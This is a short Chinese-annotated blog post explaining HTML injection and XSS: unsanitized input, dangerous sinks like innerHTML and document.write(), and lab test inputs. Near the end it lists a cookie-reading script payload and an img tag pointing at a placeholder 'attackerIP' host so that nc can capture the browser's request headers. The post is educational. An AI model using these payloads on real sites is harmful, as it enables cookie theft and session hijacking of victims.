标签:blog inject egit context abi eth str his exec
HTML injection is a type of injection issue that occurs when a user is able to control an input point and is able to inject arbitrary(任意) HTML code into a vulnerable web page. This vulnerability can have many consequences(后果), like disclosure of a user‘s session cookies that could be used to impersonate(模仿) the victim, or, more generally, it can allow the attacker to modify the page content seen by the victims.
This vulnerability occurs when the user input is not correctly sanitized(消毒) and the output is not encoded. An injection allows the attacker to send a malicious(恶毒) HTML page to a victim. The targeted browser will not be able to distinguish (trust) the legit(合法) from the malicious parts and consequently will parse and execute all as legit in the victim context.
There is a wide range of methods and attributes that could be used to render HTML content. If these methods are provided with an untrusted input, then there is an high risk of XSS, specifically an HTML injection one. Malicious HTML code could be injected for example via(通过) innerHTML, that is used to render user inserted HTML code. If strings are not correctly sanitized the problem could lead to XSS based HTML injection. Another method could be document.write().


输入html代码:<h1><b><u>Click Me ! Boy<u></b><h1>
输入脚本:<script>alert(document.cookie)</script>


nc弹个headers:<img src="http://attackerIP/blah">
恶补NC去了,更多利用稍后更新。。。。
标签:blog inject egit context abi eth str his exec
原文地址:http://www.cnblogs.com/peterpan0707007/p/7295004.html